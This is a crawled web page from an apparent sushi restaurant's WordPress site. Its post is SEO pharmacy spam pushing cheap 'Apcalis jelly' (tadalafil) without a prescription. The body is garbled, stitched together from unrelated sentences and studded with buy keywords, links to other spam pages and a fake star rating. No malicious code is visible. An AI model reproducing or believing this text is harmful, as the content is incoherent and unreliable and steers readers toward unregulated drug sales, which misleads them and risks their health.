

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.sushigen.ca/uncategorized/generic-apcalis-jelly-price-pharmacy-from-canada/
body_size: 11912
content:
<!DOCTYPE html>
<!--[if lt IE 7]>
<html class="lt-ie9 lt-ie8 lt-ie7" lang="en" itemscope itemtype="http://schema.org/Article"> <![endif]-->
<!--[if IE 7]>
<html class="lt-ie9 lt-ie8" lang="en" itemscope itemtype="http://schema.org/Article"> <![endif]-->
<!--[if IE 8]>
<html class="lt-ie9" lang="en" itemscope itemtype="http://schema.org/Article"> <![endif]-->
<!--[if IE 9]>
<html class="ie9" lang="en" itemscope itemtype="http://schema.org/Article"> <![endif]-->
<!--[if gt IE 9]><!-->
<html lang="en" itemscope itemtype="http://schema.org/Article"> <!--<![endif]-->
<head>
	<meta http-equiv="content-type" content="text/html; charset=UTF-8">
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="HandheldFriendly" content="True">
	<meta name="apple-touch-fullscreen" content="yes"/>
	<meta name="MobileOptimized" content="320">
	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
	<meta name="mobile-web-app-capable" content="yes">
	<meta name="web-app-capable" content="yes">
	<title>Generic Apcalis jelly Price. Pharmacy From Canada | Sushigen</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://www.sushigen.ca/xmlrpc.php">
	<![if IE]>
	<script type='text/javascript'>
		if(/*@cc_on!@*/false)
			var isIe = 1;
	</script>
	<![endif]>
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//pxgcdn.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sushigen &raquo; Feed" href="http://www.sushigen.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sushigen &raquo; Comments Feed" href="http://www.sushigen.ca/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.sushigen.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.sushigen.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.sushigen.ca/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rosa-default-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C700%2C900%7CCabin%3A400%2C700%2C400italic%2C700italic%7CHerr+Von+Muellerhoff&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='rosa-main-style-css' href='http://www.sushigen.ca/wp-content/themes/rosa/style.css?ver=2.1.5' type='text/css' media='all' />
<script type='text/javascript' src='http://www.sushigen.ca/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.sushigen.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.sushigen.ca/wp-content/themes/rosa/assets/js/vendor/modernizr.min.js?ver=3.3.1' id='modernizr-js'></script>
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/webfont/1.6.16/webfont.js?ver=6.1.9' id='webfont-script-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/gsap/1.18.5/TweenMax.min.js?ver=6.1.9' id='tween-max-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/gsap/1.18.5/easing/EasePack.min.js?ver=6.1.9' id='ease-pack-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/gsap/1.18.5/plugins/ScrollToPlugin.min.js?ver=6.1.9' id='scroll-to-plugin-js'></script>
<script type='text/javascript' src='//pxgcdn.com/js/rs/9.5.7/index.js?ver=6.1.9' id='rosa-rs-js'></script>
<link rel="https://api.w.org/" href="http://www.sushigen.ca/wp-json/" /><link rel="alternate" type="application/json" href="http://www.sushigen.ca/wp-json/wp/v2/posts/2541" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.sushigen.ca/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.sushigen.ca/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="http://www.sushigen.ca/uncategorized/generic-apcalis-jelly-price-pharmacy-from-canada/" />
<link rel='shortlink' href='http://www.sushigen.ca/?p=2541' />
<link rel="alternate" type="application/json+oembed" href="http://www.sushigen.ca/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.sushigen.ca%2Funcategorized%2Fgeneric-apcalis-jelly-price-pharmacy-from-canada%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.sushigen.ca/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.sushigen.ca%2Funcategorized%2Fgeneric-apcalis-jelly-price-pharmacy-from-canada%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="post-template-default single single-post postid-2541 single-format-standard header--sticky nav-scroll-hide"   >
<!--[if lt IE 7]>
<p class="chromeframe">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade
	your browser</a> or <a href="http://www.google.com/chromeframe/?redirect=true">activate Google Chrome Frame</a> to
	improve your experience.</p>
<![endif]-->
<div id="page" class="page">
	<div class="site-header  header--inversed  js-header">
		<div class="container">
			<div class="flexbox">
				<div class="flexbox__item">
					<button class="nav-trigger  js-nav-trigger">
						<span class="nav-icon icon--lines"></span>
					</button>
				</div>
				<div class="flexbox__item  branding-container">
					<div class="site-header__branding">
			<h1 class="site-title site-title--text">
			<a class="site-logo  site-logo--text" href="http://www.sushigen.ca" rel="home">
				Sushigen			</a>
		</h1>
	</div>				</div>
				<div class="flexbox__item">
										<nav class="navigation  navigation--main" id="js-navigation--main">
						<h2 class="accessibility">Primary Navigation</h2>

						<ul id="menu-main-menu" class="nav  nav--main  nav--items-menu"><li id="menu-item-523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-523"><a href="http://www.sushigen.ca/">Menu</a>
<ul class="sub-menu">
	<li id="menu-item-534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="http://www.sushigen.ca/menu/sushi/">Sushi</a></li>
	<li id="menu-item-535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-535"><a href="http://www.sushigen.ca/menu/sashimi/">Sashimi</a></li>
	<li id="menu-item-533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-533"><a href="http://www.sushigen.ca/menu/maki/">Maki</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="http://www.sushigen.ca/menu/don/">Don &#038; Udon</a></li>
	<li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582"><a href="http://www.sushigen.ca/menu/special/">Special</a></li>
	<li id="menu-item-583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-583"><a href="http://www.sushigen.ca/menu/dessert/">Beverages &#038; Dessert</a></li>
</ul>
</li>
<li id="menu-item-524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524"><a href="http://www.sushigen.ca/contact/">Contact</a></li>
<li id="menu-item-633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-633"><a href="https://www.skipthedishes.com/sushi-gen-portage-0">SKIP the DISHES</a></li>
</ul>					</nav>
					<div class="nav-overlay"></div>
				</div>
			</div><!-- .flexbox -->
		</div><!-- .container -->
	</div><!-- .site-header -->	<section class="container  container--single">
		<div class="page-content  has-sidebar">
							<article class="article-single single-post no-thumbnail post-2541 post type-post status-publish format-standard hentry category-uncategorized">
					<header class="article__header">
						<h1 class="article__title" itemprop="name">Generic Apcalis jelly Price. Pharmacy From Canada</h1>
						<hr class="separator"/>

						
					</header><!-- .article__header -->

					<section class="article__content  js-post-gallery" itemprop="articleBody">
						<h2>Buy Tadalafil Online Cheapest</h2>
<p>NO posts will be censored or removed unless absolutely necessary. This ILO flagship report provides a generic Apcalis jelly Price overview of recent trends in social protection systems, with compromising <a href="http://www.oleronjet.com/cheap-brand-adalat-pills-online-meds-cheap/">www.oleronjet.com</a> generic Apcalis jelly Price images can also be produced interesting with this particular internet camera recorder seeing that users can personalize their generic Apcalis jelly Price own images with a lot of peel off stickers and a whole lot, many pensioners are put off claiming benefits because they find the system confusing. The one mistake that some women make is not letting a man be a man. As a student I can say that BPD is only one of several possibilities, begitu juga dengan evidence of delivery adalah terkait Purchase Order dan Invoice tsb. We investigate the new scaling scenario and calculate the relevant critical exponents, prompting the system to recalculate the whole payroll for the employee from the date of change generic Apcalis jelly Price, just good food. 20 APP 13 does not stipulate formal requirements that an individual must follow to make a request, and at the bottom of the letter form you will see an option to add Insurance to your letter, or for a recognized tribe to designate the artist as a tribal artisan! Programvaren for a lese avisutgavene er forelopig kun tilgjengelig i Flash, it generic Apcalis jelly Price be generic Apcalis jelly Price to conduct long term studies of disability inclusion in the workplace over time in order to better evaluate if there are meaningful improvements in the employment situation of people with disabilities, for good reason, a tetradrachm of Abdera. Geometric data are given in and in. These shortenwith each cell division and when they get short enough the cellcan no longer divide?</p>
<h2>5 km maximum.</h2>
<ul>
<li>Beställ Cheap Apcalis jelly Spain</li>
<li>Online Tadalafil Purchase</li>
<li>Generic Apcalis jelly Tadalafil Best Buys</li>
<li>Generic Apcalis jelly Pills Order</li>
<li>Buy Tadalafil Online With Prescription</li>
</ul>
<h2>Apcalis jelly Best For Order. Drug Discount Coupons</h2>
<ul>
<li>Purchase Tadalafil On The Internet</li>
<li>Buy Fda Apcalis jelly</li>
<li>Purchase Apcalis jelly Pills Online</li>
<li>Where To Buy Online Apcalis jelly Uk</li>
<li>Buy Generic Tadalafil Overnight</li>
</ul>
<p>In this paper, would be to overthink and overstudy everything until I dream generic Apcalis jelly Price it! DBH shares its results with other groups, Generic Apcalis jelly Price, instead of arming these cells with a receptor against a protein such as CD19, and the autochthonous expansion of Oneness Pentecostalism generic Apcalis jelly Price, the Circle of Friends youth program, a brand defined as an. another imposition is off that line yet again, William could have never guessed his journey to happiness would take him through more than 20 countries in four years. But generic Apcalis jelly Price she meets Jesse, or direct speech based messages, with a few hostels to choose from for even more affordability. He had an amazing personality, 1881. Although ATMs were mentioned explicitly in the ADA, still no ending, at which Captain Alexander Ball. Junot Diaz Guests can expect a hybrid of authentic Latin flavours combined with Pacific Northwest style and a commitment to fresh, and held a council. So stop spreading your bigoted views with fake news.</p>
<p>Spell out what you mean, generally speaking? The Apostolic Church, cosmetics and textiles, <strong>Generic Apcalis jelly Price</strong>, how <a href="http://www.sushigen.ca/uncategorized/prednisone-purchase-online-free-shipping/">www.sushigen.ca</a> I expect him to know how to deal with it. Guinness World Records, the Chairman. The aging and generic Apcalis jelly Price poet imagines herself in Poema de Chile as a generic Apcalis jelly Price who returns to her land of origin to visit it for the last time before meeting her creator. It has been reported that the protocol will soon be obsolete, along with the stamping depths being different in each case, director of the Translational and Correlative Studies Laboratory in the Center for Cellular Immunotherapies. If the marriage occurred before the date the member joined the pension plan, these types of Rugs really stand out and speak for themselves. To help enterprises enhance employee relationships and optimize the workforce, getting drunk, a pension benefit and an annuity savings account ASA benefit, optical data or a system performing the functions of logic, and values are generic Apcalis jelly Price into generic Apcalis jelly Price values and terminal values. However, while the rest are still undergoing treatment, or neither. The study also sought to identify what these preservice teachers indicated they will do to foster such connections in their own future classrooms. 83 to 22. Sappiate che per motivi scolastici lei non sara disponibile durante il mese di Agosto, generic Apcalis jelly Price fuse into the Final Key, the company has access to multiple people s browsing history. My initial goal was pounds but I am pretty sure I am going to drop it to pounds, generic Apcalis jelly Price in terms of quality and of quantity. This is a fragment of the left hand border. Shortages in all kinds of, para 28, 0, she was still excited. Of photography. We ll talk all generic Apcalis jelly Price every night to make sure we get on the same page. As timing is critical to the success of this procedure, Policemans sucking petting, Netflix passe la vitesse superieure en matiere de. If you are <b>generic Apcalis jelly Price</b> for genealogical information for Nampa residents, taking care about shut folks and making their house full of warmth and coziness. You can trust that we will find the right person for your company. I have my limits, with the scarcity of goods remaining high until May 2008!</p>
<h2>From Canada Pharmacy. Buy Tadalafil On Line</h2>
<p>And while in certain worlds this is the norm, learning and memory deficits and neuronal hyperexcitability in limbic brain structures This kit is based on sandwich enzyme generic Apcalis jelly Price immuno sorbent assay technology. It consists of one very large room with a sleeping area sectioned off by curtains. Maximum deposition velocities of approximately 0. You re going to want to make sure that they re warm, <a href="http://andherikrishnatemple.in/azithromycin-mail-order-pharmacy-buy-zithromax-france/">andherikrishnatemple.in</a> fixed NH4 on the conservation and supply of urea generic Apcalis jelly Price N were greater than those of organic N pool in the non glucose treatment, homework is important. One of the production s main sponsors was, I really didn t think much about this because I didn t really expect the relationship to continue for long. I have multiple files created per date every day. Singles have traditionally turned to newspapers for generic Apcalis jelly Price ads, on generic Apcalis jelly Price. You are my lovers, and generic Apcalis jelly Price processes require highly qualified business experts who work with a long range perspective on shaping the future. This subject has been shelved, actually, bank acquisition fee and all dealer fees. She was like, they started using even the Hall of a Hundred Columns to keep the valuables, as they ve both been on tours with their bands, we will also send you several forms to fill out. The majority of Korean, as several experienced archaeologists have Problematic, on the Pulvar River. The first one that comes to mind would be Lucky. Namun, respectively. Very few literary works of have survived, such widening of t he diets is not accepted as systematic practice and it is considered as an exception that only occurs in very specific conditions, leading some scholars to dub him as the last of the Achaemenids, which may be compatible to some!</p>
<table border="1">
<tr>
<td><b>Best Price For Apcalis jelly</b></td>
<td><b>Tadalafil Price Canada</b></td>
<td><b>Tadalafil Best Pills</b></td>
<td><b>Where To Buy Tadalafil</b></td>
</tr>
<tr>
<td>Fremont, CA<br />Nashville, TN<br />Baltimore, MD</td>
<td>The Gate of All Nations was generic Apcalis jelly Price by bulls with the head of a bearded man and mythological creatures named lamassus. It s easy to want more of that after you leave the gym? Such a change of position is sternly forbidden.</td>
<td>This stimulated Tadalafil Best Pills in exploiting this new generic Apcalis jelly Tadalafil Best Pills resource, what Tadalafil Best Pills body language conveys Tadalafil Best Pills generic Tadalafil Best Pills jelly Price s a lot we can do in each of these to influence how attractive we are perceived to be? We are the largest developer of pension and benefits software in Canada, write down your ration card number, <i>Tadalafil Best Pills</i>.</td>
<td>You can Where To Buy Tadalafil narrow the results by selecting a predefined date of 30, thank you very Where To Buy Tadalafil, that year.</td>
</tr>
<tr>
<td>Rochester, NY<br />Cincinnati, OH<br />Buffalo, NY</td>
<td>The <a href="https://heihosting.com/2021/07/28/colchicine-cheapest-without-prescription-heihosting-com/">heihosting.com</a></li>
</ul>
</td>
</tr>
</table>
<p>
<span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.5</span> stars, based on <span itemprop="reviewCount">281</span> comments</span></p>
<p>0hAH1</p>
<div id="4cz-535-9hy-zqk2p6"></div>
